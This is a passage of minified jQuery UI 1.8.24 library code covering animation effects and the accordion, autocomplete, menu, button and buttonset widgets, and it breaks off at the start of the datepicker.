t=g(this),e=g.extend(!0,{},h.options),i=g.effects.setMode(t,h.options.mode||"effect"),n=parseInt(h.options.percent,10)||(0==parseInt(h.options.percent,10)?0:"hide"==i?0:100),s=h.options.direction||"both",r=h.options.origin;"effect"!=i&&(e.origin=r||["middle","center"],e.restore=!0);var o={height:t.height(),width:t.width()};t.from=h.options.from||("show"==i?{height:0,width:0}:o);var a="horizontal"!=s?n/100:1,l="vertical"!=s?n/100:1;t.to={height:o.height*a,width:o.width*l},h.options.fade&&("show"==i&&(t.from.opacity=0,t.to.opacity=1),"hide"==i&&(t.from.opacity=1,t.to.opacity=0)),e.from=t.from,e.to=t.to,e.mode=i,t.effect("size",e,h.duration,h.callback),t.dequeue()})},g.effects.size=function(f){return this.queue(function(){var t=g(this),e=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],n=["width","height","overflow"],s=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],o=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],a=g.effects.setMode(t,f.options.mode||"effect"),l=f.options.restore||!1,h=f.options.scale||"both",u=f.options.origin,c={height:t.height(),width:t.width()};if(t.from=f.options.from||c,t.to=f.options.to||c,u){var d=g.effects.getBaseline(u,c);t.from.top=(c.height-t.from.height)*d.y,t.from.left=(c.width-t.from.width)*d.x,t.to.top=(c.height-t.to.height)*d.y,t.to.left=(c.width-t.to.width)*d.x}var p={from:{y:t.from.height/c.height,x:t.from.width/c.width},to:{y:t.to.height/c.height,x:t.to.width/c.width}};"box"!=h&&"both"!=h||(p.from.y!=p.to.y&&(e=e.concat(r),t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(e=e.concat(o),t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to))),("content"==h||"both"==h)&&p.from.y!=p.to.y&&(e=e.concat(s),t.from=g.effects.setTransition(t,s,p.from.y,t.from),t.to=g.effects.setTransition(t,s,p.to.y,t.to)),g.effects.save(t,l?e:i),t.show(),g.effects.createWrapper(t),t.css("overflow","hidden").css(t.from),"content"!=h&&"both"!=h||(r=r.concat(["marginTop","marginBottom"]).concat(s),o=o.concat(["marginLeft","marginRight"]),n=e.concat(r).concat(o),t.find("*[width]").each(function(){var t=g(this);l&&g.effects.save(t,n);var e=t.height(),i=t.width();t.from={height:e*p.from.y,width:i*p.from.x},t.to={height:e*p.to.y,width:i*p.to.x},p.from.y!=p.to.y&&(t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to)),t.css(t.from),t.animate(t.to,f.duration,f.options.easing,function(){l&&g.effects.restore(t,n)})})),t.animate(t.to,{queue:!1,duration:f.duration,easing:f.options.easing,complete:function(){0===t.to.opacity&&t.css("opacity",t.from.opacity),"hide"==a&&t.hide(),g.effects.restore(t,l?e:i),g.effects.removeWrapper(t),f.callback&&f.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(p,t){p.effects.shake=function(d){return this.queue(function(){var t=p(this),e=["position","top","bottom","left","right"],i=(p.effects.setMode(t,d.options.mode||"effect"),d.options.direction||"left"),n=d.options.distance||20,s=d.options.times||3,r=d.duration||d.options.duration||140;p.effects.save(t,e),t.show(),p.effects.createWrapper(t);var o="up"==i||"down"==i?"top":"left",a="up"==i||"left"==i?"pos":"neg",l={},h={},u={};l[o]=("pos"==a?"-=":"+=")+n,h[o]=("pos"==a?"+=":"-=")+2*n,u[o]=("pos"==a?"-=":"+=")+2*n,t.animate(l,r,d.options.easing);for(var c=1;c<s;c++)t.animate(h,r,d.options.easing).animate(u,r,d.options.easing);t.animate(h,r,d.options.easing).animate(l,r/2,d.options.easing,function(){p.effects.restore(t,e),p.effects.removeWrapper(t),d.callback&&d.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(h,t){h.effects.slide=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"show"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t).css({overflow:"hidden"});var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0):t.outerWidth(!0));"show"==i&&t.css(s,"pos"==r?isNaN(o)?"-"+o:-o:o);var a={};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(a,t){a.effects.transfer=function(o){return this.queue(function(){var t=a(this),e=a(o.options.to),i=e.offset(),n={top:i.top,left:i.left,height:e.innerHeight(),width:e.innerWidth()},s=t.offset(),r=a('<div class="ui-effects-transfer"></div>').appendTo(document.body).addClass(o.options.className).css({top:s.top,left:s.left,height:t.innerHeight(),width:t.innerWidth(),position:"absolute"}).animate(n,o.duration,o.options.easing,function(){r.remove(),o.callback&&o.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(d,t){d.widget("ui.accordion",{options:{active:0,animated:"slide",autoHeight:!0,clearStyle:!1,collapsible:!1,event:"click",fillSpace:!1,header:"> li > :first-child,> :not(li):even",icons:{header:"ui-icon-triangle-1-e",headerSelected:"ui-icon-triangle-1-s"},navigation:!1,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}},_create:function(){var e=this,t=e.options;if(e.running=0,e.element.addClass("ui-accordion ui-widget ui-helper-reset").children("li").addClass("ui-accordion-li-fix"),e.headers=e.element.find(t.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all").bind("mouseenter.accordion",function(){t.disabled||d(this).addClass("ui-state-hover")}).bind("mouseleave.accordion",function(){t.disabled||d(this).removeClass("ui-state-hover")}).bind("focus.accordion",function(){t.disabled||d(this).addClass("ui-state-focus")}).bind("blur.accordion",function(){t.disabled||d(this).removeClass("ui-state-focus")}),e.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"),t.navigation){var i=e.element.find("a").filter(t.navigationFilter).eq(0);if(i.length){var n=i.closest(".ui-accordion-header");n.length?e.active=n:e.active=i.closest(".ui-accordion-content").prev()}}e.active=e._findActive(e.active||t.active).addClass("ui-state-default ui-state-active").toggleClass("ui-corner-all").toggleClass("ui-corner-top"),e.active.next().addClass("ui-accordion-content-active"),e._createIcons(),e.resize(),e.element.attr("role","tablist"),e.headers.attr("role","tab").bind("keydown.accordion",function(t){return e._keydown(t)}).next().attr("role","tabpanel"),e.headers.not(e.active||"").attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).next().hide(),e.active.length?e.active.attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}):e.headers.eq(0).attr("tabIndex",0),d.browser.safari||e.headers.find("a").attr("tabIndex",-1),t.event&&e.headers.bind(t.event.split(" ").join(".accordion ")+".accordion",function(t){e._clickHandler.call(e,t,this),t.preventDefault()})},_createIcons:function(){var t=this.options;t.icons&&(d("<span></span>").addClass("ui-icon "+t.icons.header).prependTo(this.headers),this.active.children(".ui-icon").toggleClass(t.icons.header).toggleClass(t.icons.headerSelected),this.element.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.children(".ui-icon").remove(),this.element.removeClass("ui-accordion-icons")},destroy:function(){var t=this.options;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.unbind(".accordion").removeClass("ui-accordion-header ui-accordion-disabled ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("tabIndex"),this.headers.find("a").removeAttr("tabIndex"),this._destroyIcons();var e=this.headers.next().css("display","").removeAttr("role").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-accordion-disabled ui-state-disabled");return(t.autoHeight||t.fillHeight)&&e.css("height",""),d.Widget.prototype.destroy.call(this)},_setOption:function(t,e){d.Widget.prototype._setOption.apply(this,arguments),"active"==t&&this.activate(e),"icons"==t&&(this._destroyIcons(),e&&this._createIcons()),"disabled"==t&&this.headers.add(this.headers.next())[e?"addClass":"removeClass"]("ui-accordion-disabled ui-state-disabled")},_keydown:function(t){if(!(this.options.disabled||t.altKey||t.ctrlKey)){var e=d.ui.keyCode,i=this.headers.length,n=this.headers.index(t.target),s=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:s=this.headers[(n+1)%i];break;case e.LEFT:case e.UP:s=this.headers[(n-1+i)%i];break;case e.SPACE:case e.ENTER:this._clickHandler({target:t.target},t.target),t.preventDefault()}return!s||(d(t.target).attr("tabIndex",-1),d(s).attr("tabIndex",0),s.focus(),!1)}},resize:function(){var t,e=this.options;if(e.fillSpace){if(d.browser.msie){var i=this.element.parent().css("overflow");this.element.parent().css("overflow","hidden")}t=this.element.parent().height(),d.browser.msie&&this.element.parent().css("overflow",i),this.headers.each(function(){t-=d(this).outerHeight(!0)}),this.headers.next().each(function(){d(this).height(Math.max(0,t-d(this).innerHeight()+d(this).height()))}).css("overflow","auto")}else e.autoHeight&&(t=0,this.headers.next().each(function(){t=Math.max(t,d(this).height("").height())}).height(t));return this},activate:function(t){this.options.active=t;var e=this._findActive(t)[0];return this._clickHandler({target:e},e),this},_findActive:function(t){return t?"number"==typeof t?this.headers.filter(":eq("+t+")"):this.headers.not(this.headers.not(t)):!1===t?d([]):this.headers.filter(":eq(0)")},_clickHandler:function(t,e){var i=this.options;if(!i.disabled)if(t.target){var n=d(t.currentTarget||e),s=n[0]===this.active[0];if(i.active=(!i.collapsible||!s)&&this.headers.index(n),!(this.running||!i.collapsible&&s)){var r=this.active,o=(h=n.next(),a=this.active.next(),l={options:i,newHeader:s&&i.collapsible?d([]):n,oldHeader:this.active,newContent:s&&i.collapsible?d([]):h,oldContent:a},this.headers.index(this.active[0])>this.headers.index(n[0]));this.active=s?d([]):n,this._toggle(h,a,l,s,o),r.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),s||(n.removeClass("ui-state-default ui-corner-all").addClass("ui-state-active ui-corner-top").children(".ui-icon").removeClass(i.icons.header).addClass(i.icons.headerSelected),n.next().addClass("ui-accordion-content-active"))}}else{if(!i.collapsible)return;this.active.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),this.active.next().addClass("ui-accordion-content-active");var a=this.active.next(),l={options:i,newHeader:d([]),oldHeader:i.active,newContent:d([]),oldContent:a},h=this.active=d([]);this._toggle(h,a,l)}},_toggle:function(t,e,i,n,s){var r=this,o=r.options;r.toShow=t,r.toHide=e,r.data=i;var a=function(){if(r)return r._completed.apply(r,arguments)};if(r._trigger("changestart",null,r.data),r.running=0===e.size()?t.size():e.size(),o.animated){var l={};l=o.collapsible&&n?{toShow:d([]),toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace}:{toShow:t,toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace},o.proxied||(o.proxied=o.animated),o.proxiedDuration||(o.proxiedDuration=o.duration),o.animated=d.isFunction(o.proxied)?o.proxied(l):o.proxied,o.duration=d.isFunction(o.proxiedDuration)?o.proxiedDuration(l):o.proxiedDuration;var h=d.ui.accordion.animations,u=o.duration,c=o.animated;c&&!h[c]&&!d.easing[c]&&(c="slide"),h[c]||(h[c]=function(t){this.slide(t,{easing:c,duration:u||700})}),h[c](l)}else o.collapsible&&n?t.toggle():(e.hide(),t.show()),a(!0);e.prev().attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).blur(),t.prev().attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}).focus()},_completed:function(t){this.running=t?0:--this.running,this.running||(this.options.clearStyle&&this.toShow.add(this.toHide).css({height:"",overflow:""}),this.toHide.removeClass("ui-accordion-content-active"),this.toHide.length&&(this.toHide.parent()[0].className=this.toHide.parent()[0].className),this._trigger("change",null,this.data))}}),d.extend(d.ui.accordion,{version:"1.8.24",animations:{slide:function(n,t){if((n=d.extend({easing:"swing",duration:300},n,t)).toHide.size())if(n.toShow.size()){var e,i=n.toShow.css("overflow"),s=0,r={},o={},a=n.toShow;e=a[0].style.width,a.width(a.parent().width()-parseFloat(a.css("paddingLeft"))-parseFloat(a.css("paddingRight"))-(parseFloat(a.css("borderLeftWidth"))||0)-(parseFloat(a.css("borderRightWidth"))||0)),d.each(["height","paddingTop","paddingBottom"],function(t,e){o[e]="hide";var i=(""+d.css(n.toShow[0],e)).match(/^([\d+-.]+)(.*)$/);r[e]={value:i[1],unit:i[2]||"px"}}),n.toShow.css({height:0,overflow:"hidden"}).show(),n.toHide.filter(":hidden").each(n.complete).end().filter(":visible").animate(o,{step:function(t,e){"height"==e.prop&&(s=e.end-e.start==0?0:(e.now-e.start)/(e.end-e.start)),n.toShow[0].style[e.prop]=s*r[e.prop].value+r[e.prop].unit},duration:n.duration,easing:n.easing,complete:function(){n.autoHeight||n.toShow.css("height",""),n.toShow.css({width:e,overflow:i}),n.complete()}})}else n.toHide.animate({height:"hide",paddingTop:"hide",paddingBottom:"hide"},n);else n.toShow.animate({height:"show",paddingTop:"show",paddingBottom:"show"},n)},bounceslide:function(t){this.slide(t,{easing:t.down?"easeOutBounce":"swing",duration:t.down?1e3:200})}}})}(jQuery),function(o,t){var n=0;o.widget("ui.autocomplete",{options:{appendTo:"body",autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null},pending:0,_create:function(){var i,s=this,r=this.element[0].ownerDocument;this.isMultiLine=this.element.is("textarea"),this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(t){if(!s.options.disabled&&!s.element.propAttr("readOnly")){i=!1;var e=o.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:s._move("previousPage",t);break;case e.PAGE_DOWN:s._move("nextPage",t);break;case e.UP:s._keyEvent("previous",t);break;case e.DOWN:s._keyEvent("next",t);break;case e.ENTER:case e.NUMPAD_ENTER:s.menu.active&&(i=!0,t.preventDefault());case e.TAB:if(!s.menu.active)return;s.menu.select(t);break;case e.ESCAPE:s.element.val(s.term),s.close(t);break;default:clearTimeout(s.searching),s.searching=setTimeout(function(){s.term!=s.element.val()&&(s.selectedItem=null,s.search(null,t))},s.options.delay)}}}).bind("keypress.autocomplete",function(t){i&&(i=!1,t.preventDefault())}).bind("focus.autocomplete",function(){s.options.disabled||(s.selectedItem=null,s.previous=s.element.val())}).bind("blur.autocomplete",function(t){s.options.disabled||(clearTimeout(s.searching),s.closing=setTimeout(function(){s.close(t),s._change(t)},150))}),this._initSource(),this.menu=o("<ul></ul>").addClass("ui-autocomplete").appendTo(o(this.options.appendTo||"body",r)[0]).mousedown(function(t){var e=s.menu.element[0];o(t.target).closest(".ui-menu-item").length||setTimeout(function(){o(document).one("mousedown",function(t){t.target!==s.element[0]&&t.target!==e&&!o.ui.contains(e,t.target)&&s.close()})},1),setTimeout(function(){clearTimeout(s.closing)},13)}).menu({focus:function(t,e){var i=e.item.data("item.autocomplete");!1!==s._trigger("focus",t,{item:i})&&/^key/.test(t.originalEvent.type)&&s.element.val(i.value)},selected:function(t,e){var i=e.item.data("item.autocomplete"),n=s.previous;s.element[0]!==r.activeElement&&(s.element.focus(),s.previous=n,setTimeout(function(){s.previous=n,s.selectedItem=i},1)),!1!==s._trigger("select",t,{item:i})&&s.element.val(i.value),s.term=s.element.val(),s.close(t),s.selectedItem=i},blur:function(t,e){s.menu.element.is(":visible")&&s.element.val()!==s.term&&s.element.val(s.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu"),o.fn.bgiframe&&this.menu.element.bgiframe(),s.beforeunloadHandler=function(){s.element.removeAttr("autocomplete")},o(window).bind("beforeunload",s.beforeunloadHandler)},destroy:function(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup"),this.menu.element.remove(),o(window).unbind("beforeunload",this.beforeunloadHandler),o.Widget.prototype.destroy.call(this)},_setOption:function(t,e){o.Widget.prototype._setOption.apply(this,arguments),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(o(e||"body",this.element[0].ownerDocument)[0]),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_initSource:function(){var i,e,n=this;o.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(o.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(e=this.options.source,this.source=function(t,i){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:e,data:t,dataType:"json",success:function(t,e){i(t)},error:function(){i([])}})}):this.source=this.options.source},search:function(t,e){return t=null!=t?t:this.element.val(),this.term=this.element.val(),t.length<this.options.minLength?this.close(e):(clearTimeout(this.closing),!1!==this._trigger("search",e)?this._search(t):void 0)},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.source({term:t},this._response())},_response:function(){var e=this,i=++n;return function(t){i===n&&e.__response(t),e.pending--,e.pending||e.element.removeClass("ui-autocomplete-loading")}},__response:function(t){!this.options.disabled&&t&&t.length?(t=this._normalize(t),this._suggest(t),this._trigger("open")):this.close()},close:function(t){clearTimeout(this.closing),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.deactivate(),this._trigger("close",t))},_change:function(t){this.previous!==this.element.val()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:o.map(t,function(t){return"string"==typeof t?{label:t,value:t}:o.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function(t){var e=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(e,t),this.menu.deactivate(),this.menu.refresh(),e.show(),this._resizeMenu(),e.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(new o.Event("mouseover"))},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;o.each(t,function(t,e){n._renderItem(i,e)})},_renderItem:function(t,e){return o("<li></li>").data("item.autocomplete",e).append(o("<a></a>").text(e.label)).appendTo(t)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.first()&&/^previous/.test(t)||this.menu.last()&&/^next/.test(t)?(this.element.val(this.term),void this.menu.deactivate()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),o.extend(o.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(o.ui.autocomplete.escapeRegex(e),"i");return o.grep(t,function(t){return i.test(t.label||t.value||t)})}})}(jQuery),function(s){s.widget("ui.menu",{_create:function(){var e=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(t){s(t.target).closest(".ui-menu-item a").length&&(t.preventDefault(),e.select(t))}),this.refresh()},refresh:function(){var e=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",-1).mouseenter(function(t){e.activate(t,s(this).parent())}).mouseleave(function(){e.deactivate()})},activate:function(t,e){if(this.deactivate(),this.hasScroll()){var i=e.offset().top-this.element.offset().top,n=this.element.scrollTop(),s=this.element.height();i<0?this.element.scrollTop(n+i):s<=i&&this.element.scrollTop(n+i-s+e.height())}this.active=e.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end(),this._trigger("focus",t,{item:e})},deactivate:function(){this.active&&(this.active.children("a").removeClass("ui-state-hover").removeAttr("id"),this._trigger("blur"),this.active=null)},next:function(t){this.move("next",".ui-menu-item:first",t)},previous:function(t){this.move("prev",".ui-menu-item:last",t)},first:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},last:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},move:function(t,e,i){if(this.active){var n=this.active[t+"All"](".ui-menu-item").eq(0);n.length?this.activate(i,n):this.activate(i,this.element.children(e))}else this.activate(i,this.element.children(e))},nextPage:function(t){if(this.hasScroll()){if(!this.active||this.last())return void this.activate(t,this.element.children(".ui-menu-item:first"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e-i+s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:last")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.last()?":first":":last"))},previousPage:function(t){if(this.hasScroll()){if(!this.active||this.first())return void this.activate(t,this.element.children(".ui-menu-item:last"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e+i-s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:first")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.first()?":last":":first"))},hasScroll:function(){return this.element.height()<this.element[s.fn.prop?"prop":"attr"]("scrollHeight")},select:function(t){this._trigger("selected",t,{item:this.active})}})}(jQuery),function(r,t){var o,a,l,h,u="ui-button ui-widget ui-state-default ui-corner-all",c="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",d=function(){var t=r(this).find(":ui-button");setTimeout(function(){t.button("refresh")},1)},p=function(t){var e=t.name,i=t.form,n=r([]);return e&&(n=i?r(i).find("[name='"+e+"']"):r("[name='"+e+"']",t.ownerDocument).filter(function(){return!this.form})),n};r.widget("ui.button",{options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset.button").bind("reset.button",d),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.propAttr("disabled"):this.element.propAttr("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,t="checkbox"===this.type||"radio"===this.type,n="ui-state-hover"+(t?"":" ui-state-active"),s="ui-state-focus";null===i.label&&(i.label=this.buttonElement.html()),this.buttonElement.addClass(u).attr("role","button").bind("mouseenter.button",function(){i.disabled||(r(this).addClass("ui-state-hover"),this===o&&r(this).addClass("ui-state-active"))}).bind("mouseleave.button",function(){i.disabled||r(this).removeClass(n)}).bind("click.button",function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this.element.bind("focus.button",function(){e.buttonElement.addClass(s)}).bind("blur.button",function(){e.buttonElement.removeClass(s)}),t&&(this.element.bind("change.button",function(){h||e.refresh()}),this.buttonElement.bind("mousedown.button",function(t){i.disabled||(h=!1,a=t.pageX,l=t.pageY)}).bind("mouseup.button",function(t){i.disabled||a===t.pageX&&l===t.pageY||(h=!0)})),"checkbox"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).toggleClass("ui-state-active"),e.buttonElement.attr("aria-pressed",e.element[0].checked)}):"radio"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var t=e.element[0];p(t).not(t).map(function(){return r(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown.button",function(){if(i.disabled)return!1;r(this).addClass("ui-state-active"),o=this,r(document).one("mouseup",function(){o=null})}).bind("mouseup.button",function(){if(i.disabled)return!1;r(this).removeClass("ui-state-active")}).bind("keydown.button",function(t){if(i.disabled)return!1;(t.keyCode==r.ui.keyCode.SPACE||t.keyCode==r.ui.keyCode.ENTER)&&r(this).addClass("ui-state-active")}).bind("keyup.button",function(){r(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===r.ui.keyCode.SPACE&&r(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){if(this.element.is(":checkbox")?this.type="checkbox":this.element.is(":radio")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type){var t=this.element.parents().filter(":last"),e="label[for='"+this.element.attr("id")+"']";this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible");var i=this.element.is(":checked");i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.attr("aria-pressed",i)}else this.buttonElement=this.element},widget:function(){return this.buttonElement},destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(u+" ui-state-hover ui-state-active  "+c).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title"),r.Widget.prototype.destroy.call(this)},_setOption:function(t,e){r.Widget.prototype._setOption.apply(this,arguments),"disabled"!==t?this._resetButton():e?this.element.propAttr("disabled",!0):this.element.propAttr("disabled",!1)},refresh:function(){var t=this.element.is(":disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?p(this.element[0]).each(function(){r(this).is(":checked")?r(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):r(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var t=this.buttonElement.removeClass(c),e=r("<span></span>",this.element[0].ownerDocument).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),i=this.options.icons,n=i.primary&&i.secondary,s=[];i.primary||i.secondary?(this.options.text&&s.push("ui-button-text-icon"+(n?"s":i.primary?"-primary":"-secondary")),i.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+i.primary+"'></span>"),i.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+i.secondary+"'></span>"),this.options.text||(s.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e))):s.push("ui-button-text-only"),t.addClass(s.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),r.widget("ui.buttonset",{options:{items:":button, :submit, :reset, :checkbox, :radio, a, :data(button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),r.Widget.prototype._setOption.apply(this,arguments)},refresh:function(){var t="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy"),r.Widget.prototype.destroy.call(this)}})}(jQuery),function($,undefined){function Datepicker(){this.debug=!1,this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},$.extend(this._defaults,this.regional[""]),this.dpDiv=bindHover($